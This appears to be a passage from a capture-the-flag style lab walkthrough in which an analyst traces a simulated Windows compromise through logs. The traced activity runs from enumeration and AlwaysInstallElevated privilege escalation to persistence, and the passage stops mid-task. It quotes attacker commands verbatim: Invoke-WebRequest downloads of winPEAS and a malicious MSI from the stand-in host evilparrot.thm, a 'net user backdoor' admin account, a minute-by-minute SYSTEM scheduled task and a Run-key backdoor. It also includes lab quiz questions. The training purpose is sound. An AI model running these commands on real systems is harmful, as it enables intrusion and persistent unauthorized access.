
Like running , system administrators and legitimate users commonly use the above commands to manage and troubleshoot Windows systems. However, combined with other suspicious activity, these logs appear to be indicators of compromise (IOCs). The attacker is likely using these commands to gather information about the system and identify potential vulnerabilities or targets. It's doubtful that Bill from Finance would have run these commands in the command line.
This is very common in the "enumeration phase" of an attack on an internal network. The information provided by running these commands can help the attacker identify the type of system they have gained access to and determine what kind of access they have to mount further attacks, gain , or move laterally through the network.
Downloading Files for Automated Discovery
Moving further down, we see a very suspicious cmdlet: powershell -c Invoke-WebRequest

The Invoke-WebRequest cmdlet retrieves data from a web server and can be used to download files, interact with REST APIs, and perform other HTTP/HTTPS operations. It can be used for legitimate purposes like the other commands we've covered. However, attackers can also use the Invoke-WebRequest cmdlet to download malicious files or exfiltrate data from a compromised system. To verify, expand the log in the above image and look at the process.command_line field.
Take a look at the entire command that was run:
powershell -c Invoke-WebRequest -Uri "http://evilparrot.thm/winPEASany.exe" -OutFile "winPEAS.exe"
From this output, it appears the attacker used the Invoke-WebRequest cmdlet to download the "winPEASany.exe" file from the attacker's server, saving it as winPEAS.exe. If you're unfamiliar with winPEAS, a quick Google search will lead you to the winPEAS GitHub README (opens in new tab), which describes it as a script that searches for possible paths to escalate privileges on Windows hosts. It can quickly identify potential privilege escalation paths by looking for misconfigured scheduled tasks, insecure registry keys, and other common vulnerabilities.
Automated enumeration tools like winPEAS are quite common for an attacker to run (if they can get them on the compromised host without detection), and this is a very telling indicator of compromise on Bill's workstation.
Registry Queries
After executing winPEAS.exe, it appears the attacker found a potential avenue for privilege escalation from the script's output and made some queries to the Windows Registry to validate. The Windows Registry is a hierarchical database that stores configuration settings and options for the Windows operating system, users, policies, and installed applications. These queries are identified by the reg query command being run by reg.exe.

Specifically, the attacker is querying the registry to see if the AlwaysInstallElevated entry is set. This entry determines whether users can install programs or updates on the system with elevated privileges, which is a security risk if set without proper controls. This is a well-known privilege escalation method and is documented in this Juggernaut-Sec blog (opens in new tab) if you're interested in how it works.
Next, we'll look for indicators that this privilege escalation method was used. If the attacker managed to gain higher levels of access to Bill's system, they could perform more malicious activities, such as creating backdoors for persistent access or modifying system configurations.
What is the full path of the HKEY_LOCAL_MACHINE registry entry that was queried?
Privilege Escalation
In the context of ATT&CK, "Privilege Escalation" refers to a tactic used by adversaries to obtain higher access privileges within a compromised system or network. It involves using techniques and exploiting misconfigurations to elevate privileges from the initial compromised state to gain more control and access to sensitive resources, data, or functionality.
Privilege escalation is typically performed after an adversary has gained an initial foothold or unauthorized access to a system. By escalating privileges, adversaries increase their ability to move laterally within a network, access sensitive data, execute malicious actions, and potentially evade detection by security controls. Understanding and detecting privilege escalation techniques is crucial for effective defence and mitigation against advanced attackers.
Using to Identify Privilege Escalation
Now that we've identified a privilege escalation path that the attacker likely took, we can confirm this theory by going deeper into the logs. By researching the AlwaysInstallElevated privilege escalation technique, it appears that it is commonly exploited by an attacker acquiring and executing a malicious MSI file, which is then run with elevated privileges, even if the user running the MSI file is not an administrator. An MSI (Microsoft Installer) file is a format used to install programs on Windows systems.
Commonly, an attacker can craft a malicious MSI installer that will create an elevated (privileged) connection back to the attacker or install a program that creates an administrator "backdoor" account on the system with a username and password set by the attacker.

We can use another method of filtering data in - ( Query Language). is a search method that allows you to directly search for specific fields, values, or patterns in your data and combine multiple search conditions using Boolean logic. In this scenario, we can search to pull any logs containing "msi" in the process.command_line field. We should see that the attacker acquired (downloaded) and executed a malicious MSI file if our instincts were correct. The syntax we can type in the "Filter your data using syntax" search bar is the following:
process.command_line: *msi*
This query will match any log event where the process.command_line field contains the substring "msi." The * character is a wildcard that matches zero or more characters.
Once the query has been entered, press Enter or click "Update." There should be three results returned:

The first result appears to be using the Invoke-WebRequest cmdlet again to download the malicious MSI file. The second event log seems to execute the malicious file using msiexec.exe - the utility used to install .msi files. To validate this, we'll need to expand each of these entries to view the entire process.command_line field.
Executing this file likely gave the attacker an elevated shell (command line) on the compromised workstation. Because of this, we'll have to change some filters to ensure we can see those elevated log events in the next task.
In the context of ATT&CK, "" refers to the tactics and techniques used by adversaries to maintain long-term access to a compromised system or network, even after initial access. After achieving elevated access on a compromised system, an attacker typically looks for ways to maintain their access and gain .
Gaining typically involves establishing a foothold or a backdoor on the system, often through creating a new user account, modifying system settings or files, installing a rootkit, or scheduling a task. By gaining , attackers can continue exfiltrating data, spreading malware, and performing other malicious activities without detection.
As mentioned in the previous task, the attacker likely exploited the AlwaysInstallElevated registry setting to achieve an elevated command shell on Bill's compromised workstation. Because of this, we'll have to change the filters we currently have set. This is because when a process runs with elevated privileges, it typically runs in the context of the "SYSTEM" user account.

First, let's clear the process.command_line: *msi* KQL filter, as we need to expand our scope (ensure to click the green Update icon after clearing the search bar). Next, change the related.user field filter from bsmith to SYSTEM. You can do this by removing the existing filter and adding it again with SYSTEM as the filter this time.
Persistence: Creating Administrator Accounts

Briefly looking at the histogram chart at the top of our dashboard shows a small spike of activity at 18:54:00, which is right around the time the attacker achieved elevated access. A histogram chart displays the frequency of data within each time block as a bar, with each bar representing a separate time block. Click on the time block for 18:54:00, which will update the time filter and narrow down the results even further.
We can immediately see some suspicious commands being executed at 18:54:04. The specific command is the net user command. The net user command is used in Windows to manage and create user accounts. The entire command run (by expanding the log event) shows that a new user account was created, the password was set never to expire, and password changes were disallowed.

net user backdoor backdoor /add /expires:never /passwordchg:no
The second highlighted command net localgroup Administrators adds the newly created user to the local Administrators group on the compromised system. Putting these commands together, the attacker created a new administrative user that they can use to maintain privileged access to Bill's workstation, even if their original method of compromise (Invoice.pdf.ps1) is discovered and removed.
Persistence: Task Scheduling
Let's continue by reverting to our original timeline to see the rest of the events. To do so, click on the calendar icon, and select "May 11, 2023 @ 18:45:00.000 to May 11, 2023 @ 19:01:00.000" under "Recently used date ranges":


Additionally, remove the related.user filter as we are still interested in any processes the bsmith user executed. Then click on the next spike of records at 18:56:30 to drill into this time frame. Breaking up the logs in this way can help to improve the efficiency of log analysis by allowing you to focus on specific periods or events of interest.
Immediately, we see the use of the Invoke-WebRequest cmdlet that we're accustomed to now. The attacker appears to have downloaded a file named beacon.bat from the http://evilparrot.thm server. A .bat (short for "batch") file is a script file used in Windows to automate tasks. It contains a series of commands that can be executed in sequence by the command-line interpreter.
The name "beacon" may refer to a command and control (C2) technique used by attackers to maintain persistence and communicate with a compromised system. A beacon may periodically send signals or "pings" to a C2 server to receive commands or exfiltrate data.

After several log events indicating the download, it looks like the attacker was running the beacon.bat file, which was immediately followed by several cURL commands, likely sending data or signals to the http://evilparrot.thm server.

Reverting to our original timeline once again and narrowing down the next time block to 18:57:00, we see the following interesting command - the schtasks command.

As mentioned earlier, attackers often use schtasks.exe (Windows Task Scheduler) to maintain persistence on a compromised system. By creating a scheduled task that runs a malicious script or executable at a specific time or interval, an attacker can ensure that their malware or backdoor is executed automatically, even if the system is rebooted or the attacker loses initial access to the system.
Based on the entire command below, it appears that the attacker created a new automated task called "Beacon," which runs the beacon.bat file every minute as the System (elevated administrator) user:
schtasks /create /tn "Beacon" /tr "C:\Users\bsmith\Desktop\beacon.bat" /sc minute /mo 1 /ru "System"
: Registry Editing
The last method we can observe is related to the Windows Registry again and occurs directly after the schtasks.exe event log.

reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "BackdoorShell" /t REG_SZ /d "C:\Users\bsmith\Desktop\adminshell.msi" /f
By expanding this log event, we can quickly determine that the attacker accessed the Windows Registry and added (reg add) a new entry. The Windows registry is a central database that stores important configuration details about the operating system and its applications. By modifying the registry this way, attackers can create a persistent foothold on the system to maintain access, even after a reboot or system update.
In this case, the attacker added a new entry to the "Run" key, which causes the adminshell.msi file to be executed automatically each time Bill logs in. As we recall earlier, the adminshell.msi file is a malicious file created by the attacker to spawn a remote shell with elevated permissions.
With everything we have analyzed so far, it appears quite apparent that an attacker was able to gain an initial foothold into Bill's workstation, used discovery techniques to identify an avenue of privilege escalation, and made several configuration changes to create backdoors and maintain on the compromised system.
What is the flag sent via cURL requests to the evilparrot.thm server?
What is the name of the registry value that the attacker added?
Lateral Movement
In the context of ATT&CK, "Lateral Movement" refers to the techniques and methods used by adversaries to pivot through multiple systems and accounts and explore the network to gain access to their target.
Once an attacker has gained initial access to a workstation, they may use lateral movement techniques to explore the network and find other systems to compromise. This may involve leveraging vulnerabilities or weaknesses in network protocols or software, using stolen credentials, passing hashes, or hijacking existing sessions to move from one system to another.
Network Enumeration
The first curious log entry that suggests the attacker might be preparing to move laterally can be found in the fourth log event within our current filter:

ping payroll.servidae.internal
The "ping" command is a standard networking tool used to test the connectivity between two devices on a network via the ICMP protocol. This does not indicate lateral movement or malicious activity; however, the larger pattern of suspicious activity we have found in the logs supports the idea that the attacker is attempting to test connectivity to other internal resources.
Because Bill is a Finance Executive, we can infer that the payroll.servidae.internal website is an internal payroll tool Servidae uses. If an attacker managed to use Bill's compromised workstation to pivot and gain access to an internal payroll system, the consequences of data exfiltration and tampering could be detrimental.
Lateral Movement: Internal Resources

To investigate deeper, let's reset our time range to where it was initially but change the Start date to May 11, 2023 @ 18:57:30.000. This way, we'll see just the remaining logs captured.
